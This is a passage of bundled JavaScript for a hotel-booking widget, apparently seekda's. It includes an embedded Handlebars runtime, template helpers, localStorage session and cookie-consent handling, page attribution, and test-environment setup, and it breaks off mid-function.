        };
    
        this.postBody = (arguments[2] || "");
    
        this.callbackFunction = callbackFunction;
        this.url = url;
        this.request = this.getRequest();
    
        if (this.request) {
            var req = this.request;
            req.withCredentials = true;
            req.onreadystatechange = this.bindFunction(this.stateChange, this);
            req.addEventListener('error', function(cause) {
                if (typeof onError === 'function') {
                    onError(cause)
                }
            });
    
            if (this.postBody !== "") {
                req.open("POST", url, true);
                req.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                req.setRequestHeader('Connection', 'close');
            } else {
                req.open("GET", url, true);
            }

            var body = this.postBody;

            if (typeof body !== 'string') {
                body = '';
            }
    
            req.send(body);
        }
    }
})(window);

!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);
/*

Copyright (C) 2011 by Yehuda Katz

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

*/
;
// lib/handlebars/browser-prefix.js


var _skd = _skd || {};
_skd.assets = _skd.assets || {};
_skd.assets.hidden = _skd.assets.hidden || {}; 
_skd.assets.Handlebars = _skd.assets.Handlebars || {};

var isHandlebarsInitialized = Object.keys(_skd.assets.Handlebars).length > 0;

if(!isHandlebarsInitialized) {
    (function(Handlebars, undefined, isHandlebarsHidden) {
        ;
// lib/handlebars/base.js

        Handlebars.VERSION = "1.0.0";
        Handlebars.COMPILER_REVISION = 4;

        Handlebars.REVISION_CHANGES = {
            1: '<= 1.0.rc.2', // 1.0.rc.2 is actually rev2 but doesn't report it
            2: '== 1.0.0-rc.3',
            3: '== 1.0.0-rc.4',
            4: '>= 1.0.0'
        };

        Handlebars.helpers  = {};
        Handlebars.partials = {};

        var toString = Object.prototype.toString,
            functionType = '[object Function]',
            objectType = '[object Object]';

        Handlebars.registerHelper = function(name, fn, inverse) {
            if (toString.call(name) === objectType) {
                if (inverse || fn) { throw new Handlebars.Exception('Arg not supported with multiple helpers'); }
                Handlebars.Utils.extend(this.helpers, name);
            } else {
                if (inverse) { fn.not = inverse; }
                this.helpers[name] = fn;
            }
        };

        Handlebars.registerPartial = function(name, str) {
            if (toString.call(name) === objectType) {
                Handlebars.Utils.extend(this.partials,  name);
            } else {
                this.partials[name] = str;
            }
        };

        Handlebars.registerHelper('helperMissing', function(arg) {
            if(arguments.length === 2) {
                return undefined;
            } else {
                throw new Error("Missing helper: '" + arg + "'");
            }
        });

        Handlebars.registerHelper('blockHelperMissing', function(context, options) {
            var inverse = options.inverse || function() {}, fn = options.fn;

            var type = toString.call(context);

            if(type === functionType) { context = context.call(this); }

            if(context === true) {
                return fn(this);
            } else if(context === false || context == null) {
                return inverse(this);
            } else if(type === "[object Array]") {
                if(context.length > 0) {
                    return Handlebars.helpers.each(context, options);
                } else {
                    return inverse(this);
                }
            } else {
                return fn(context);
            }
        });

        Handlebars.K = function() {};

        Handlebars.createFrame = Object.create || function(object) {
            Handlebars.K.prototype = object;
            var obj = new Handlebars.K();
            Handlebars.K.prototype = null;
            return obj;
        };

        Handlebars.logger = {
            DEBUG: 0, INFO: 1, WARN: 2, ERROR: 3, level: 3,

            methodMap: {0: 'debug', 1: 'info', 2: 'warn', 3: 'error'},

            // can be overridden in the host environment
            log: function(level, obj) {
                if (Handlebars.logger.level <= level) {
                    var method = Handlebars.logger.methodMap[level];
                    if (typeof console !== 'undefined' && console[method]) {
                        console[method].call(console, obj);
                    }
                }
            }
        };

        Handlebars.log = function(level, obj) { Handlebars.logger.log(level, obj); };

        Handlebars.registerHelper('each', function(context, options) {
            var fn = options.fn, inverse = options.inverse;
            var i = 0, ret = "", data;

            var type = toString.call(context);
            if(type === functionType) { context = context.call(this); }

            if (options.data) {
                data = Handlebars.createFrame(options.data);
            }

            if(context && typeof context === 'object') {
                if(context instanceof Array){
                    for(var j = context.length; i<j; i++) {
                        if (data) { data.index = i; }
                        ret = ret + fn(context[i], { data: data });
                    }
                } else {
                    for(var key in context) {
                        if(context.hasOwnProperty(key)) {
                            if(data) { data.key = key; }
                            ret = ret + fn(context[key], {data: data});
                            i++;
                        }
                    }
                }
            }

            if(i === 0){
                ret = inverse(this);
            }

            return ret;
        });

        Handlebars.registerHelper('if', function(conditional, options) {
            var type = toString.call(conditional);
            if(type === functionType) { conditional = conditional.call(this); }

            if(!conditional || Handlebars.Utils.isEmpty(conditional)) {
                return options.inverse(this);
            } else {
                return options.fn(this);
            }
        });

        Handlebars.registerHelper('unless', function(conditional, options) {
            return Handlebars.helpers['if'].call(this, conditional, {fn: options.inverse, inverse: options.fn});
        });

        Handlebars.registerHelper('with', function(context, options) {
            var type = toString.call(context);
            if(type === functionType) { context = context.call(this); }

            if (!Handlebars.Utils.isEmpty(context)) return options.fn(context);
        });

        Handlebars.registerHelper('log', function(context, options) {
            var level = options.data && options.data.level != null ? parseInt(options.data.level, 10) : 1;
            Handlebars.log(level, context);
        });
        ;
// lib/handlebars/utils.js

        var errorProps = ['description', 'fileName', 'lineNumber', 'message', 'name', 'number', 'stack'];

        Handlebars.Exception = function(message) {
            var tmp = Error.prototype.constructor.apply(this, arguments);

            // Unfortunately errors are not enumerable in Chrome (at least), so `for prop in tmp` doesn't work.
            for (var idx = 0; idx < errorProps.length; idx++) {
                this[errorProps[idx]] = tmp[errorProps[idx]];
            }
        };
        Handlebars.Exception.prototype = new Error();

// Build out our basic SafeString type
        Handlebars.SafeString = function(string) {
            this.string = string;
        };

        Handlebars.SafeString.prototype.toString = function() {
            return '' + this.string;
        };

        var escape = {
            "&": "&amp;",
            "<": "&lt;",
            ">": "&gt;",
            '"': "&quot;",
            "'": "&#x27;",
            "`": "&#x60;"
        };

        var badChars = /[&<>"'`]/g;
        var possible = /[&<>"'`]/;

        var escapeChar = function(chr) {
            return escape[chr] || "&amp;";
        };

        Handlebars.Utils = {
            extend: function(obj, value) {
                for(var key in value) {
                    if(value.hasOwnProperty(key)) {
                        obj[key] = value[key];
                    }
                }
            },

            escapeExpression: function(string) {
                // don't escape SafeStrings, since they're already safe
                if (string instanceof Handlebars.SafeString) {
                    return string.toString();
                } else if (string == null || string === false) {
                    return "";
                }

                // Force a string conversion as this will be done by the append regardless and
                // the regex test will do this transparently behind the scenes, causing issues if
                // an object's to string has escaped characters in it.
                string = string.toString();

                if(!possible.test(string)) { return string; }
                return string.replace(badChars, escapeChar);
            },

            isEmpty: function(value) {
                if (!value && value !== 0) {
                    return true;
                } else if(toString.call(value) === "[object Array]" && value.length === 0) {
                    return true;
                } else {
                    return false;
                }
            }
        };
        ;
// lib/handlebars/runtime.js

        Handlebars.VM = {
            template: function(templateSpec) {
                // Just add water
                var container = {
                    escapeExpression: Handlebars.Utils.escapeExpression,
                    invokePartial: Handlebars.VM.invokePartial,
                    programs: [],
                    program: function(i, fn, data) {
                        var programWrapper = this.programs[i];
                        if(data) {
                            programWrapper = Handlebars.VM.program(i, fn, data);
                        } else if (!programWrapper) {
                            programWrapper = this.programs[i] = Handlebars.VM.program(i, fn);
                        }
                        return programWrapper;
                    },
                    merge: function(param, common) {
                        var ret = param || common;

                        if (param && common) {
                            ret = {};
                            Handlebars.Utils.extend(ret, common);
                            Handlebars.Utils.extend(ret, param);
                        }
                        return ret;
                    },
                    programWithDepth: Handlebars.VM.programWithDepth,
                    noop: Handlebars.VM.noop,
                    compilerInfo: null
                };

                return function(context, options) {
                    options = options || {};
                    var result = templateSpec.call(container, Handlebars, context, options.helpers, options.partials, options.data);

                    var compilerInfo = container.compilerInfo || [],
                        compilerRevision = compilerInfo[0] || 1,
                        currentRevision = Handlebars.COMPILER_REVISION;

                    if (compilerRevision !== currentRevision) {
                        if (compilerRevision < currentRevision) {
                            var runtimeVersions = Handlebars.REVISION_CHANGES[currentRevision],
                                compilerVersions = Handlebars.REVISION_CHANGES[compilerRevision];
                            throw "Template was precompiled with an older version of Handlebars than the current runtime. "+
                                "Please update your precompiler to a newer version ("+runtimeVersions+") or downgrade your runtime to an older version ("+compilerVersions+").";
                        } else {
                            // Use the embedded version info since the runtime doesn't know about this revision yet
                            throw "Template was precompiled with a newer version of Handlebars than the current runtime. "+
                                "Please update your runtime to a newer version ("+compilerInfo[1]+").";
                        }
                    }

                    return result;
                };
            },

            programWithDepth: function(i, fn, data /*, $depth */) {
                var args = Array.prototype.slice.call(arguments, 3);

                var program = function(context, options) {
                    options = options || {};

                    return fn.apply(this, [context, options.data || data].concat(args));
                };
                program.program = i;
                program.depth = args.length;
                return program;
            },
            program: function(i, fn, data) {
                var program = function(context, options) {
                    options = options || {};

                    return fn(context, options.data || data);
                };
                program.program = i;
                program.depth = 0;
                return program;
            },
            noop: function() { return ""; },
            invokePartial: function(partial, name, context, helpers, partials, data) {
                var options = { helpers: helpers, partials: partials, data: data };

                if(partial === undefined) {
                    throw new Handlebars.Exception("The partial " + name + " could not be found");
                } else if(partial instanceof Function) {
                    return partial(context, options);
                } else if (!Handlebars.compile) {
                    throw new Handlebars.Exception("The partial " + name + " could not be compiled when running in runtime-only mode");
                } else {
                    partials[name] = Handlebars.compile(partial, {data: data !== undefined});
                    return partials[name](context, options);
                }
            }
        };

        Handlebars.template = Handlebars.VM.template;
// lib/handlebars/browser-suffix.js

        if (!isHandlebarsHidden) {
            window.Handlebars = Handlebars;
        }
    })(_skd.assets.Handlebars, undefined, !!_skd.assets.hidden.handlebars);
}
;

!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);!(function (exports, Handlebars, moment, numeral) {
    "use strict";

    Handlebars.registerHelper('$', function (child, options) {
        if (typeof child !== 'object') {
            return '';
        }
        child['$_'] = this;
        return options.fn(child);
    });

    Handlebars.registerHelper('if_eq', function (context, options) {
        if (context == options.hash.compare) return options.fn(this);
        return options.inverse(this);
    });

    Handlebars.registerHelper('asset-image', function (img, alt) {
        alt = (!!alt) ? alt : jSkd.i18n.prop("dynamic.shop.no.description.av");
        return '<img src="' + _skd.widgetUrl + '/assets/images/' + img + '" alt="' + alt + '">';
    });

    Handlebars.registerHelper('formatWithCurrency', function (total, currency_code) {
        var formattedValue = _skd.widgets.fn.isInt(total) ? numeral(total).format('0,00') : numeral(total).format('0,00.00');
        return new Handlebars.SafeString("<span>" + _skd.widgets.fn.getCurrencySymbol(currency_code) + "&nbsp;" + formattedValue.replace(" ", "&nbsp;") + "</span>");
    });
    Handlebars.registerHelper('formatWithCurrencyInteger', function (total, currency_code) {
        return new Handlebars.SafeString("<span>" + _skd.widgets.fn.getCurrencySymbol(currency_code) + " " + numeral(total).format('0,00').replace(" ", "&nbsp;") + "</span>");
    });
    Handlebars.registerHelper('formatWithCurrencyDecimal', function (total, currency_code) {
        return new Handlebars.SafeString("<span>" + _skd.widgets.fn.getCurrencySymbol(currency_code) + " " + numeral(total).format('0,00.00').replace(" ", "&nbsp;") + "</span>");
    });
    Handlebars.registerHelper('formatDateTrans', function (property, date) {
        return new Handlebars.SafeString(jSkd.i18n.prop(property, moment(date, 'YYYY-MM-DD').format('L')));
    });
    Handlebars.registerHelper('formatDate', function (date) {
        return new Handlebars.SafeString(moment(date, 'YYYY-MM-DD').format('L'));
    });
    Handlebars.registerHelper('currencySymbol', function (code) {
        return new Handlebars.SafeString('<span>' + _skd.widgets.fn.getCurrencySymbol(code) + '</span>');
    });

// If you access your templates by Handlebars.templates['foo.bar.baz'], use this
    Handlebars.registerHelper('sub', function (template, params, handlebarsData) {
        if (arguments.length == 2)
            return new Handlebars.SafeString(Handlebars.templates[template](this));
        else
            return new Handlebars.SafeString(Handlebars.templates[template]({data: params}));
    });

// If you access your templates by Handlebars.templates.foo.bar.baz, use this
// this is e.g. the case for the newer gulp builds
    Handlebars.registerHelper('subArr', function (template, params, handlebarsData) {
        template = _skd.widgets.fn.getPropOf(Handlebars, 'templates.' + template);
        if (typeof template != 'function') {
            console.error('Template ' + template + ' not found!');
            return '';
        }

        if (arguments.length == 2)
            return new Handlebars.SafeString(template(this));
        else
            return new Handlebars.SafeString(template({data: params}));
    });

    Handlebars.registerHelper('uniqueid', function (prefix) {
        prefix = prefix != undefined ? prefix : '';

        return new Handlebars.SafeString(
            _skd.widgets.fn.randomIdWithPrefix('', prefix));
    });

    var _skdHandlebars = _skdHandlebars || {};
    (function () {
        var getTranslatedStringFromHandlebarsParams = function () {
            // We need to cut the last parameter as its a built-in handlebars param
            var params = Array.prototype.slice.call(arguments, 0, -1);
            var jSkd = window.jSkd || {};
            return jSkd.i18n && jSkd.i18n.prop && jSkd.i18n.prop.apply(jSkd.i18n, params) || '';
        };

        _skdHandlebars.translationFunction = function (property) {
            var translatedString = getTranslatedStringFromHandlebarsParams.apply(this, arguments);
            var token = _skd && _skd.widgets && _skd.widgets.fn && _skd.widgets.fn.decodeHtml && _skd.widgets.fn.decodeHtml(translatedString);

            return new Handlebars.SafeString(token || '');
        };

        Handlebars.registerHelper('trans', _skdHandlebars.translationFunction);
        Handlebars.registerHelper('t', _skdHandlebars.translationFunction);
        Handlebars.registerHelper('transHtml', function () {
            var translatedString = getTranslatedStringFromHandlebarsParams.apply(this, arguments);
            return new Handlebars.SafeString(translatedString);
        });
    }())

    Handlebars.registerHelper('ifValid', function (value, opts) {
        return value ? opts.fn(this) : opts.inverse(this);
    });

    Handlebars.registerHelper('ifCond', function (v1, operator, v2, opts) {
        var isTrue = false;
        if (typeof v1 === 'function') v1 = v1();
        if (typeof v2 === 'function') v2 = v2();

        switch (operator) {
            case '===':
                isTrue = v1 === v2;
                break;
            case '!==':
                isTrue = v1 !== v2;
                break;
            case '<':
                isTrue = v1 < v2;
                break;
            case '<=':
                isTrue = v1 <= v2;
                break;
            case '>':
                isTrue = v1 > v2;
                break;
            case '>=':
                isTrue = v1 >= v2;
                break;
            case '||':
                isTrue = v1 || v2;
                break;
            case '&&':
                isTrue = v1 && v2;
                break;
            case 'startsWith':
                isTrue = v1.slice(0, v2.length) == v2;
                break;
            case 'endsWith':
                isTrue = v1.slice(-v2.length) == v2;
                break
            case 'contains':
                isTrue = v1.indexOf(v2) != -1;
                break;
            case 'containsNot':
                isTrue = v1.indexOf(v2) == -1;
                break;
        }
        return isTrue ? opts.fn(this) : opts.inverse(this);
    });

    Handlebars.registerHelper('mealplan', function (mealplanCode) {
        var mealplanText = jSkd.i18n.prop("common.codelist.mealplan"),
            parts = mealplanText.split(','),
            mealplans = {};

        for (var i = 0; i < parts.length; i++) {
            var items = parts[i].split('=');
            mealplans[items[0]] = items[1];
        }

        return mealplans[mealplanCode];
    });

    Handlebars.registerHelper("ifMathEqZero", function (lvalue, operator, rvalue, options) {
        lvalue = parseFloat(lvalue);
        rvalue = parseFloat(rvalue);

        return {
            '+': lvalue + rvalue,
            '-': lvalue - rvalue,
            '*': lvalue * rvalue,
            '/': lvalue / rvalue,
            '%': lvalue % rvalue
        }[operator] == 0 ? options.fn(this) : options.inverse(this);
    });

    Handlebars.registerHelper("math", function (lvalue, operator, rvalue, options) {
        lvalue = parseFloat(lvalue);
        rvalue = parseFloat(rvalue);

        return {
            "+": lvalue + rvalue,
            "-": lvalue - rvalue,
            "*": lvalue * rvalue,
            "/": lvalue / rvalue,
            "%": lvalue % rvalue
        }[operator];
    });

    Handlebars.registerHelper("ifIsNotEmpty", function (value, opts) {
        var isEmpty = true;
        if (typeof value === 'object') {
            for (var key in value) {
                if (value.hasOwnProperty(key)) {
                    isEmpty = false;
                    break;
                }
            }
        }

        return isEmpty ? opts.inverse(this) : opts.fn(this);
    });

    exports._skdHandlebars = _skdHandlebars;
})(window, _skd.assets.Handlebars, _skd.assets.moment, _skd.assets.numeral);
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = this._skd || {};
_skd.assets = _skd.assets || {};

(function(exports) {
    "use strict";

    var LOCAL_CACHE = {};

    exports.LocalStorageCookie = LocalStorageCookie;

    function LocalStorageCookie(name, ttlInMillis, isTemporary) {
        this.isPersistent = !isTemporary;

        this.load(name);

        this.data = {};
        this.name = name;
        this.ttl = ttlInMillis;
        this.onExpireHandler = [];

        this.refreshExpiry();
    }

    LocalStorageCookie.TEMPORARY_COOKIE_MODE = true;
    LocalStorageCookie.PERSISTENT_COOKIE_MODE = false;

    LocalStorageCookie.prototype.refreshExpiry = function() {
        if (!isNaN(this.ttl) && !!this.data) {
            this.data.expires = getDateInFuture(this.ttl).getTime();
        }
    };

    LocalStorageCookie.prototype.makePersistent = function(isPersistent) {
        this.isPersistent = !!isPersistent; 
        
        if (this.isPersistent) {
            this.refreshExpiry();
            this.persist();
        }
    }

    LocalStorageCookie.prototype.addExpireEventHandler = function(handler) {
        this.onExpireHandler.push(handler);
    };

    LocalStorageCookie.prototype.persist = function() {
        if (!this.isPersistent) {
            return;
        }

        var data = JSON.stringify(this.data);
        localStorage.setItem(this.name, data);
    };

    LocalStorageCookie.prototype.load = function(name) {
        if (!this.isPersistent) {
            return;
        }

        this.data = {};
        var data = localStorage.getItem(name);

        if (!!data) {
            this.data = JSON.parse(data);
            this.ttl = this.ttl || data.ttl;
            this.data.ttl = this.ttl;
        }
    };

    LocalStorageCookie.prototype.put = function(key, value) {
        this.load(this.name);
        this.data[key] = value;
        this.persist();
        this.touch();
        
        var valueCache = LOCAL_CACHE[this.name] || {};
        valueCache[key] = value;
        LOCAL_CACHE[this.name] = valueCache;
    };

    LocalStorageCookie.prototype.get = function(key) {
        this.expireIfOld();
        this.load(this.name);

        var value = this.data[key];

        if (this.isTemporary && typeof value === 'undefined') {
            var cachedValues = LOCAL_CACHE[this.name] || {};
            return cachedValues[key];
        }

        return value;
    };

    LocalStorageCookie.prototype.touch = function() {
        var ttl = this.ttl;

        if (!isNaN(ttl)) {
            this.data.expires = getDateInFuture(ttl).getTime();
            this.persist();
        }
    };

    LocalStorageCookie.prototype.isExpired = function() {
        if (!isNaN(this.ttl)) {
            var expireDate = new Date(this.data.expires);
            var now = new Date();
            return expireDate < now;
        }

        return false;
    }

    LocalStorageCookie.prototype.expireIfOld = function() {
        this.load(this.name);

        if (!isNaN(this.ttl) && this.isExpired()) {
            var self = this;
            this.data = {
                ttl: this.ttl
            };

            this.persist();
            this.touch();
            this.onExpireHandler.forEach(function(handler) {
                handler(self);
            });
        }
    };

    LocalStorageCookie.TTL = {
        millis : function(millis) { return millis },
        seconds : function(sec) { return sec * 1000; },
        minutes : function(minutes) { return LocalStorageCookie.TTL.seconds(60) * minutes; },
        hours : function(hours) { return LocalStorageCookie.TTL.minutes(60) * hours; },
        days : function(days) { return LocalStorageCookie.TTL.hours(24) * days; }
    };

    function getDateInFuture(millisecInFuture) {
        var now = new Date();
        return new Date(now.getTime() + millisecInFuture);
    }
})(_skd.assets);
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = this._skd || {};
_skd.assets = _skd.assets || {};

(function(exports, LocalStorageCookie, UidFactory) {
    "use strict";

    function KognitivSession(isTemporarySession) {
        var self = this;

        this.cookie = new LocalStorageCookie(
            'kognitiv_session',
            LocalStorageCookie.TTL.minutes(30),
            isTemporarySession);
        this.cookie.addExpireEventHandler(function(cookie) {
            cookie.put('id', self.createId());
        });

        if (!this.cookie.get('id')) {
            this.cookie.put('id', this.createId());
        }
    }

    KognitivSession.prototype.makePersistent = function(isPersistent) {
        this.cookie.makePersistent(isPersistent);
    };


    KognitivSession.prototype.revalidate = function() {
        this.cookie.touch();
    };

    KognitivSession.prototype.getId = function() {
        if (!this.cookie.get('id')) {
            this.cookie.put('id', this.createId());
        }
        
        return this.cookie.get('id')
    };

    KognitivSession.prototype.createId = function() {
        var baseId = _skd.uid;

        if (!!UidFactory && !!UidFactory.get('KognitivSession')) {
            return UidFactory.get('KognitivSession').getId();
        }

        return (baseId + '_' + (new Date()).getTime());
    };

    exports.KognitivSession = KognitivSession;
})(_skd.assets, _skd.assets.LocalStorageCookie, _skd.assets.UidFactory);
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = this._skd || {};
_skd.assets = _skd.assets || {};
_skd.serviceLocator = _skd.serviceLocator || {};

(function(exports, LocalStorageCookie) {
    "use strict";

    var CookiePolicyAcceptance = {
        cookie: null,
        isAccepted: function() {
            initCookieIfRequired();
            var cookieName = CookiePolicyAcceptance.cookie.name;
            return CookiePolicyAcceptance.cookie.get(cookieName);
        },
        setAccepted: function(isAccepted) {
            initCookieIfRequired();

            var cookieName = CookiePolicyAcceptance.cookie.name;

            CookiePolicyAcceptance.cookie.makePersistent(isAccepted);
            CookiePolicyAcceptance.cookie.put(
                cookieName,
                isAccepted
            );
        }
    };

    function initCookieIfRequired() {
        if (!CookiePolicyAcceptance.cookie) {
            var oneYearInMs = LocalStorageCookie.TTL.days(365);
            CookiePolicyAcceptance.cookie = new LocalStorageCookie(
                'dsr.cookie_policy_acceptance',
                oneYearInMs,
                LocalStorageCookie.TEMPORARY_COOKIE_MODE
            );
        }
    }

    exports.CookiePolicyAcceptance = CookiePolicyAcceptance;
})(_skd.assets, _skd.assets.LocalStorageCookie);
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = this._skd || {};
_skd.assets = _skd.assets || {};
_skd.serviceLocator = _skd.serviceLocator || {};

(function(exports, KognitivSession, CookiePolicyAcceptance) {
    "use strict";

    var KognitivSessionHolder = {
        instance : null,
        init : function() {
            var isTemporary = !CookiePolicyAcceptance.isAccepted();
            KognitivSessionHolder.instance = new KognitivSession(isTemporary);
        },
        getId : function() { return KognitivSessionHolder.instance.getId(); },
        revalidate : function() { return KognitivSessionHolder.instance.revalidate(); },
        makePersistent : function(isPersistent) { KognitivSessionHolder.instance.makePersistent(isPersistent); }
    };

    exports.KognitivSessionHolder = KognitivSessionHolder;
})(_skd.serviceLocator, _skd.assets.KognitivSession, _skd.assets.CookiePolicyAcceptance);
!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = window._skd || {};
_skd.serviceLocator = _skd.serviceLocator || {};
_skd.serviceLocator.bootstrap = _skd.serviceLocator.bootstrap || {};

(function(exports) {
    "use strict";

    var PageAttributionPromiseFactory = {
        data : null,
        isResolved : false,
        deferreds : [],
        hasBeenStarted : false,
        start : function() {
            if(PageAttributionPromiseFactory.hasBeenStarted) {
                return;
            }

            PageAttributionPromiseFactory.hasBeenStarted = true;

            var api = _skd.widgets.fn.micro({});
            var searchId = getUrlParam('skd-search-id', true);
            var params = {
                'cookie-enabled' : 'true'
            };

            if (!!searchId) {
                params['skd-search-id'] = searchId;
            }


            api.rest.attribution(function(attribution) {
                var result = {};

                result.touchpoints = copyArr(attribution.touchpoints);
                result.landings = copyArr(attribution.landings);
                result.searchId = attribution.searchId;
                result.uid = attribution.uid;
                result.abtest = attribution.abtest;
                result.trackingJsUrl = attribution.trackingJsUrl;
                result.hotelId = attribution.hotelId;
                result.cookiePolicyAccepted = attribution.cookiePolicyAccepted;
                result.attributionSummary = attribution;

                PageAttributionPromiseFactory.isResolved = true;
                PageAttributionPromiseFactory.data = result;
                resolvePageAttribution(PageAttributionPromiseFactory.deferreds);
                PageAttributionPromiseFactory.deferreds = [];
            }, params);
        },
        reset : function() {
            PageAttributionPromiseFactory.deferreds = [];
            PageAttributionPromiseFactory.hasBeenStarted = false;
            PageAttributionPromiseFactory.isResolved = false;
            PageAttributionPromiseFactory.data = null;
        },
        isSearchIdAttributionUpdateable : function() {
            var extraParams = _skd.serviceLocator.extraParams;
            var curSearchId = extraParams.searchId;

            return !curSearchId || curSearchId === '' || curSearchId === 'null';
        },
        isValidSearchId : function(channelId) {
            return !!channelId && channelId !== '' && channelId !== 'null';
        },
        getPromise : function() {
            var deferred = new SkdPolySync(1);

            if(!PageAttributionPromiseFactory.isResolved) {
                PageAttributionPromiseFactory.deferreds.push(deferred);
            } else {
                resolvePageAttribution([ deferred ]);
            }

            return deferred;
        }
    };

    function getUrlParam(name, isNoDecode) {
        var val = (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1];
        return !isNoDecode ? decodeURI(val) : val;
    }

    function resolvePageAttribution(deferreds) {
        var data = PageAttributionPromiseFactory.data;
        resolveAll(deferreds, data);
    }

    function resolveAll(deferreds, data) {
        deferreds.forEach(function(deferred) {
            deferred.resolve(0, data);
        });
    }

    exports.PageAttributionPromiseFactory = exports.PageAttributionPromiseFactory || PageAttributionPromiseFactory;

    function copyArr(arr1) {
        var copy = [];
        arr1 = arr1 || [];

        for(var i = 0; i < arr1.length; i++) {
            copy.push(arr1[i]);
        }

        return copy;
    }

})(_skd.serviceLocator.bootstrap);

!(function(exports) {

"use strict"

exports._skd = exports._skd || {};
exports._skd.assets = exports._skd.assets || {};
exports._skd.assets.hidden = exports._skd.assets.hidden || {};
exports._skd.assets.hidden.handlebars = true;
})(window);var _skd = window._skd || {};
_skd.serviceLocator = _skd.serviceLocator || {};
_skd.serviceLocator.bootstrap = _skd.serviceLocator.bootstrap || {};
_skd.serviceLocator.extraParams = _skd.serviceLocator.extraParams || {};

(function(exports, PageAttributionPromiseFactory) {
    "use strict";

    _skd.ibeUrl = "https://ibe.seekda.com/ibe";
    _skd.serviceLocator.extraParams = _skd.serviceLocator.extraParams || {};

    var DynamicShopSetup = {
        registerWidgetRenderer : registerWidgetRenderer,
        sanitizeWindowLocationOrigin : sanitizeWindowLocationOrigin,
        setupAttribution : setupAttribution,
        appendTestModeInformation : appendTestModeInformation,
        setupTestMode : setupTestMode,
        setupSession : setupSession,
        setupTabHost : setupTabHost,
        setupBaseUrl : setupBaseUrl,
        setupNavigationMode : setupNavigationMode,
        executeCustomCode : executeCustomCode
    };

    exports.bootstrap.DynamicShopSetup = exports.bootstrap.DynamicShopSetup || DynamicShopSetup;

    function setupBaseUrl() {
        if (!window.location.origin) {
            window.location.origin = window.location.protocol + "//" + window.location.hostname + (window.location.port ? ':' + window.location.port: '');
        }

        var baseUrl= [window.location.origin, window.location.pathname, window.location.search].join('');
        var targets = ['[data-skd-widget="check-availability"]', '[data-skd-widget="offer-list"]'];

        jSkd(targets).each(function(i, target) {
            var element = jSkd(target);

            if(element.length > 0) {
                var params = _skd.widgets.fn.getCommonParameter(element),
                    baseUrlParam = params['skd-base-url'],
                    hasValidBaseUrlParam = !!baseUrlParam && jSkd.trim(baseUrlParam).length > 0;

                if(hasValidBaseUrlParam) {
                    baseUrl = baseUrlParam;
                    return false;
                }
            }
        });

        _skd.dynamicShop.baseUrl = baseUrl;
    }


    function setupNavigationMode($widget) {
        var params = {},
            disableHashNav = "false";
        var isDeactivated = false;

        if ($widget) {
            params = _skd.widgets.fn.getCommonParameter($widget);
            disableHashNav = params['skd-disable-hash-nav'];

            if (!!disableHashNav) {
                isDeactivated = disableHashNav == "true" || disableHashNav == true;
            }
        }

        _skd.dynamicShop.disableHashNav = isDeactivated;
    }

    function setupTestMode() {
        var isProd = _skd.cloudUrl === 'https://cloud.seekda.com';
        var propertyCode = getUrlParam('skd-property-code', true);
        var environment = getUrlParam('skd-environment', true);
        var isTestMode = propertyCode !== null && environment !== null;

        _skd.isTestEnv = environment === null || environment === 'dev';

        if(!isTestMode || isProd) {
            _skd.widgets.fn.Fakee.apply();
            return;
        }

        if(environment !== null) {
            var isDevEnv = environment === 'dev';

            _skd.cmUrl = isDevEnv ? 'https://cm-dev.seekda.com' : 'https://cm.seekda.com';
            _skd.ibeUrl = isDevEnv ? 'https://ibe-dev.seekda.com/ibe' : 'https://ibe.seekda.com/ibe';
            _skd.switchUrl = isDevEnv ? 'https://switch-dev.seekda.com' : 'https://switch.seekda.com';
            _skd.wrapperUrl = isDevEnv ? 'https://wrapper-thirdparty-dev.seekda.com' : 'https://wrapper-thirdparty.seekda.com';
            _skd.sUrl = isDevEnv ? "https://s-dev.seekda.com" : "https://s.seekda.com";
        }

        _skd.testHotelId = _skd.hotelId = (propertyCode !== null) ? propertyCode : _skd.hotelId;

        appendTestModeInformation(_skd.testHotelId, environment || 'dev');

        _skd.widgets.fn.Fakee.apply();
    }

    function appendTestModeInformation(hotelId, environment) {
